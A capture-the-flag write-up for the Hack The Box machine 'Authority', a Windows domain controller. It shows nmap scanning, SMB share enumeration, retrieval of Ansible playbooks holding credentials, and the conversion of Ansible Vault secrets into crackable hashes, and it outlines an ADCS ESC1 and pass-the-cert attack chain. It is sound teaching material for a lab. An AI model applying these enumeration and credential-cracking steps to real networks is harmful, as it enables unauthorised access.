HTB: Authority

Authority is a Windows domain controller. I’ll access open shares over SMB to find some Ansible playbooks. I’ll crack some encrypted fields to get credentials for a PWM instance. The PWM instance is in configuration mode, and I’ll use that to have it try to authenticate to my box over LDAP with plain text credentials. With those creds, I’ll enumerate active directory certificate services to find they are vulnerable to ESC1, with a twist. Rather than any user being able to enroll with the template, it’s any domain computer. I’ll add a fake computer to the domain and use that to get a certificate for the DC. That certificate doesn’t work directly, but I can use a pass-the-cert attack to dump hashes and get access as administrator.
Box Info
Recon
nmap
nmap finds a bunch of open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.222
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-23 15:03 EST
Warning: 10.10.11.222 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.222
Host is up (0.10s latency).
Not shown: 65380 closed tcp ports (reset), 126 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8443/tcp open https-alt
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49673/tcp open unknown
49688/tcp open unknown
49689/tcp open unknown
49691/tcp open unknown
49692/tcp open unknown
49700/tcp open unknown
49706/tcp open unknown
49710/tcp open unknown
49730/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.53 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,595,636,3268,3269,5985,8443,9389,47001,49664-49667,49673,49688,49689,49691,49692,49700,49706,49710,49730 -sCV 10.10.11.222
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-23 15:13 EST
Nmap scan report for 10.10.11.222
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-24 00:13:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-24T00:14:24+00:00; +4h00m08s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername:<unsupported>, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
595/tcp closed cab-protocol
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-24T00:14:23+00:00; +4h00m07s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername:<unsupported>, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-24T00:14:24+00:00; +4h00m08s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername:<unsupported>, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername:<unsupported>, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-11-24T00:14:23+00:00; +4h00m07s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2023-11-08T04:11:41
|_Not valid after: 2025-11-09T15:50:05
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Fri, 24 Nov 2023 00:13:24 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Fri, 24 Nov 2023 00:13:24 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Fri, 24 Nov 2023 00:13:30 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49688/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49730/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.93%T=SSL%I=7%D=11/23%Time=655FB25C%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;
SF:charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Fri,\x2024\x20N
SF:ov\x202023\x2000:13:24\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\n\n
SF:<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm'\"
SF:/></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20
SF:GET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x20F
SF:ri,\x2024\x20Nov\x202023\x2000:13:24\x20GMT\r\nConnection:\x20close\r\n
SF:\r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x2
SF:0text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Fri,
SF:\x2024\x20Nov\x202023\x2000:13:24\x20GMT\r\nConnection:\x20close\r\n\r\
SF:n\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;U
SF:RL='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x20\r
SF:\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r
SF:\nContent-Length:\x201936\r\nDate:\x20Fri,\x2024\x20Nov\x202023\x2000:1
SF:3:30\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20l
SF:ang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x2
SF:0Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma
SF:,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgroun
SF:d-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}
SF:\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bl
SF:ack;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</
SF:style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x20R
SF:eport</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x20th
SF:e\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><p>
SF:<b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x20p
SF:rocess\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20per
SF:ceived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed\x2
SF:0request\x20syntax,\x20invalid\x20");
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-24T00:14:14
|_ start_date: N/A
|_clock-skew: mean: 4h00m07s, deviation: 0s, median: 4h00m07s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.26 seconds
Based on the combination of ports, this looks like a Windows domain controller that is also running an HTTP/web server on 80.
Triaging the ports, I’ll group them as follows:
- First Tier Enumeration
- SMB (445)
- DNS (53)
- HTTP (80) / HTTPS (8443)
- Second Tier Enumeration
- Kerberos (88)
- LDAP (389, others)
- RPC (135)
- If I find creds
- WinRM (5985)
SMB - TCP 445
netexec (formerly crackmapexec) shows the domain name of authority.htb and a hostname of authority:
oxdf@hacky$ netexec smb 10.10.11.222
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
If I try to list the cred with no creds, it fails, but with some junk creds it works:
oxdf@hacky$ netexec smb 10.10.11.222 --shares
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [-] Error getting user: list index out of range
SMB 10.10.11.222 445 AUTHORITY [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
oxdf@hacky$ netexec smb 10.10.11.222 -u oxdf -p '' --shares
SMB 10.10.11.222 445 AUTHORITY Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\oxdf:
SMB 10.10.11.222 445 AUTHORITY Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
The “Department Shares” share is interesting, but I don’t have access.
The share I can access is “Development”. It has a single directory Automation\Ansible that has four directories:
oxdf@hacky$ smbclient -N //10.10.11.222/Development
Try "help" to get a list of possible commands.
smb: \> ls Automation\Ansible\
. D 0 Fri Mar 17 09:20:50 2023
.. D 0 Fri Mar 17 09:20:50 2023
ADCS D 0 Fri Mar 17 09:20:48 2023
LDAP D 0 Fri Mar 17 09:20:48 2023
PWM D 0 Fri Mar 17 09:20:48 2023
SHARE D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1484233 blocks available
Each has an Ansible setup for the given technology. For example, ADCS:
smb: \> ls Automation\Ansible\ADCS\
. D 0 Fri Mar 17 09:20:48 2023
.. D 0 Fri Mar 17 09:20:48 2023
.ansible-lint A 259 Thu Sep 22 01:34:12 2022
.yamllint A 205 Tue Sep 6 12:07:26 2022
defaults D 0 Fri Mar 17 09:20:48 2023
LICENSE A 11364 Tue Sep 6 12:07:26 2022
meta D 0 Fri Mar 17 09:20:48 2023
molecule D 0 Fri Mar 17 09:20:48 2023
README.md A 7279 Tue Sep 6 12:07:26 2022
requirements.txt A 466 Tue Sep 6 12:07:26 2022
requirements.yml A 264 Tue Sep 6 12:07:26 2022
SECURITY.md A 924 Tue Sep 6 12:07:26 2022
tasks D 0 Fri Mar 17 09:20:48 2023
templates D 0 Fri Mar 17 09:20:48 2023
tox.ini A 419 Tue Sep 6 12:07:26 2022
vars D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1484233 blocks available
Active Directory Certificate Services (ADCS) is a very juicy target, but not much I can do without creds. I’ll note that one as a hint to check back on.
DNS - TCP / UDP 53
With TCP 53 open, I’ll try a zone transfer on the domain identified by SMB enumeration:
oxdf@hacky$ dig axfr authority.htb @10.10.11.222
; <<>> DiG 9.18.18-0ubuntu0.22.04.1-Ubuntu <<>> axfr authority.htb @10.10.11.222
;; global options: +cmd
; Transfer failed.
Zone transfers aren’t allowed.
A reverse look up doesn’t give anything useful either:
oxdf@hacky$ dig -x 10.10.11.222 @10.10.11.222
;; communications error to 10.10.11.222#53: timed out
; <<>> DiG 9.18.16-1~deb12u1~bpo11+1-Debian <<>> -x 10.10.11.222 @10.10.11.222
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 42879
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;222.11.10.10.in-addr.arpa. IN PTR
;; Query time: 4700 msec
;; SERVER: 10.10.11.222#53(10.10.11.222) (UDP)
;; WHEN: Thu Nov 23 15:48:59 EST 2023
;; MSG SIZE rcvd: 54
I could brute force, I’ll wait at this point. I’ll add authority.htb to my /etc/hosts file:
10.10.11.222 authority.htb authority.authority.htb
Website - TCP 80
Site
The site loads the default IIS page, both by IP and by domain name:

Tech Stack
The HTTP response headers just show IIS:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Tue, 09 Aug 2022 23:00:33 GMT
Accept-Ranges: bytes
ETag: "557c50d443acd81:0"
Server: Microsoft-IIS/10.0
Date: Fri, 24 Nov 2023 00:55:05 GMT
Connection: close
Content-Length: 703
The 404 page looks like the default IIS page:

I’ll take a few guesses at the index page, but everything returns 404 (which isn’t odd for an IIS server).
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://authority.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://authority.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 32l 55w 703c http://authority.htb/
400 GET 6l 26w 324c http://authority.htb/error%1F_log
[####################] - 1m 30000/30000 0s found:2 errors:0
[####################] - 1m 30000/30000 438/s http://authority.htb/
Absolutely nothing.
PWM - TCP 8443
Certificate
The TLS certificate is not useful:

Site
The web root redirects to /pwm/, presents an instance of PWM:

PWM is:
an open source password self-service application for LDAP directories.
Clicking on the down arrow at the top right gives more information:

“open configuration mode” must be why those two additional button are below the “Sign in” button. Clicking on any of them loads another screen asking for a password:

Shell as svc_ldap
Ansible Files
Download
One of the directories in the SMB share was named PWM:
smb: \Automation\Ansible\PWM\> ls
. D 0 Fri Mar 17 09:20:48 2023
.. D 0 Fri Mar 17 09:20:48 2023
ansible.cfg A 491 Thu Sep 22 01:36:58 2022
ansible_inventory A 174 Wed Sep 21 18:19:32 2022
defaults D 0 Fri Mar 17 09:20:48 2023
handlers D 0 Fri Mar 17 09:20:48 2023
meta D 0 Fri Mar 17 09:20:48 2023
README.md A 1290 Thu Sep 22 01:35:58 2022
tasks D 0 Fri Mar 17 09:20:48 2023
templates D 0 Fri Mar 17 09:20:48 2023
5888511 blocks of size 4096. 1145489 blocks available
I’ll download the files:
smb: \Automation\Ansible\> prompt off
smb: \Automation\Ansible\> recurse true
smb: \Automation\Ansible\> mget PWM
getting file \Automation\Ansible\PWM\ansible.cfg of size 491 as PWM/ansible.cfg (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible_inventory of size 174 as PWM/ansible_inventory (0.1 KiloBytes/sec) (average 0.3 KiloBytes/sec)
getting file \Automation\Ansible\PWM\README.md of size 1290 as PWM/README.md (1.0 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\defaults\main.yml of size 1591 as PWM/defaults/main.yml (1.6 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\handlers\main.yml of size 4 as PWM/handlers/main.yml (0.0 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\meta\main.yml of size 199 as PWM/meta/main.yml (0.2 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \Automation\Ansible\PWM\tasks\main.yml of size 1832 as PWM/tasks/main.yml (1.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\context.xml.j2 of size 422 as PWM/templates/context.xml.j2 (0.4 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\tomcat-users.xml.j2 of size 388 as PWM/templates/tomcat-users.xml.j2 (0.5 KiloBytes/sec) (average 0.7 KiloBytes/sec)
Files
The ansible_inventory file has what looks like some credentials for WinRM:
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignore
I’ll try those with netexec, but they don’t work:
oxdf@hacky$ netexec winrm authority.htb -u administrator -p 'Welcome1'
WINRM 10.10.11.222 5985 AUTHORITY Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
WINRM 10.10.11.222 5985 AUTHORITY [-] authority.htb\administrator:Welcome1
defaults/main.yml has configuration values for PWM:
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Recover Passwords
Format Hashes
The values in the file above are protected with Ansible Vault. The Jumbo John The Ripper repo has a script, ansible2john.py. The script takes in a file with two lines, the first being the header and the second being the hex-encoded values above. I’ll format the three protected values into files:
oxdf@hacky$ ls *_vault
ldap_admin_password_vault pwm_admin_login_vault pwm_admin_password_vault
oxdf@hacky$ cat ldap_admin_password_vault
$ANSIBLE_VAULT;1.1;AES256
633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
oxdf@hacky$ cat pwm_admin_login_vault
$ANSIBLE_VAULT;1.1;AES256
326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438
oxdf@hacky$ cat pwm_admin_password_vault
$ANSIBLE_VAULT;1.1;AES256
313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531
Now I can run ansible2john.py to make hashes:
oxdf@hacky$ python ansible2john.py ldap_admin_password_vault pwm_admin_login_vault pwm_admin_password_vault | tee vault_hashes
ldap_admin_password_vault:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635
